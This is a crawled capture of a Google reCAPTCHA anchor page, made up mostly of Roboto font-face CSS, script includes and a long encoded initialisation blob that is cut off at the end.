

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1LtMjAAAAAPUHH6oXD6AzZJX1sjWtnZXqrTtO&co=aHR0cHM6Ly9ob21lc2Nob29sYm9va3Nmb3JsZXNzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dk1ip2e9931o
body_size: 48751
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CxdBEKvNwMWNjlMZi-qCGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CxdBEKvNwMWNjlMZi-qCGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CxdBEKvNwMWNjlMZi-qCGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dkw/CvAPDlw48wq0IwqXDjiPCmilNXcOPw6jDvnzDlMKEPRDCpz1gwr3DusODwoVbwrsoVcODwrPDjsO/FWFNZgjCqj0ZwqIfwoRVE8KTw5PDp8Onw5cYw7cUXzgVQmzCkcK7AR7Dn8OtZ8KcTTnCicK7w5bDv8OsD8ORwpEIZRYbwqHDjMOcUVvCscOkw5TChcOIwoYaOsKmeEohJVx6NMOQasKZVMO+RjbCoBHDuMOsw4FGWSnDr8O/w4vDtx5PScONwrFAw7JFw44lwqfCn18IXTXDm0rDs8OIS8O8wpl4wqnDnMOqwpzDq8OTEHNnRG/[base64]/CtMKzwoXDjHrCtXXCksKzwpNfw68fw6gEwqkMwqfDhzwQNMOVYsOnw6LCoitLw45hwp0uPsO5wrrCshjCh8KTPcOXY8KCwr3DkknDoDB4wozClMOvw7MfwqlUw7fCssOdVzrDnEVrD1TCujnCqhDCuxFYPhLCicKONBxEwqDCmU3DncOBG8K/NVNrc8Owf8KKw5vChUvClcKQKMObw6PCqcKww4NYKlXClMK3w7F2w73DmcOXG8KVbcKawpzDv8Oswp09dMOwb8KWU8Oawqwmw49iSnV7RRnCrMKzF0/[base64]/w5zDjxPCux/DiFwbI8KyAcKjwrzDhH/CnwlFUArDpTQDw411w6pvw4zCpkbDi8ODcBXDvsO9wqlqOsKzwoTDlGbCkMKgwqEDw5JDQMKuC8O3F8KGT8KrNMOudmfCmnHDncOdw6fDjXnCgBEEw6xSGF3Dq8KAw57DnMOHRlfDni/DqcKAw53DqSFDYMK0wr55w7jChyfDgMKzwosswrQZLG/DiBIiez7Dn8OwQ8ORBMKgwpjDhBUAWMOGwogZw5bDpHoTfcO5wpgcwqbDtcKHw5hfwqozOyJhw6JxDVDCq8KBwqM7w5HDiCZ3wqoXRQ9bXmXDuV1OwoPCv8KpXsKwEMOQAy/CjMKDw4XDlsK4w7ofwo5vLiHCvGrDryJjwr3DmlMQH1zConZLaTEIw4PDqMK3w4FZw7TCqsK3PMO5BsKSCMKwF3ZIwprDnTPCsRDDuj/Ds0/CgsKfC8OkcFoRIUlnGMOUw71xw4tSc8Kjw7bDnlQILwAlw47CvzYJXx/ChDI3w7PCnigyO8KOX8KFwqnDmmBgwq0Jw6LCgsKBwoPCu2k/wrt3wrBJwpTDnzhZwpA1FyRSwphuDsKNw4TDgUQew7lse8OEwovCiMKwwoXCgUIhVnAHSyLCr8KYICDDmh88TMOzJcOYwo0Tw57Di8KqKUt5TMK9fMOTGsOCw4oXwrrCpMOnI8KELMO/w5J1RTt1w4MQwrluYjYLBWLCmcKhdEbDi8K5wo/CqznDnMO4w5bDlhZKZjIEwpbDlsOzEzoAwqBkbzsIP0XDiCIgw5DCnMO8BR8/WVsRw7nCpA7CggfCtMKew4rDjVpLw55Lw6obIcKyw4XDnHk6wqwoHzlvw54mc8O2JBHDhSU5w6kvw6/CkU5GFhJFwp9YDcORPSRcKMKPAcKzJU1Tw6LDvsKowpx2Pk7CmjjCvBXDpFVFG03CrS3CrcKxIcODwooEbzRVw6oCPCTCpD1kcwMwJ1tJLxwYwpdww5Iuw75cBMKkJMOBd0nCiBJVdwjCmcOtw4/DvcOcwrRCWsOfN2TCmVPDrEB3woR+YsOeewVXw5wHwrXDpcO6wqt0eWMtw7UOb0bDlcKIYTkRdndIanBPYhxVwpNWwqbCoiwzw6Yxw60xwoU7w5U9w6kRwqcZw73DoCbCijFww5jDvFpzNRYyTFoWwr9bHWIhc1nCrsO5w6/Dq2bDpl/DohvCoUIeEFF/X8OKwrHDkxJpTMOpw5B5wo3DscObw5tgwrBuCsO6f8KYHSnCscKow5FeOcKqw7VAwqTCrAPDgsOeOx7Cn0QISC7CmMOIScKZw6dMw73DocOTw6vCmcK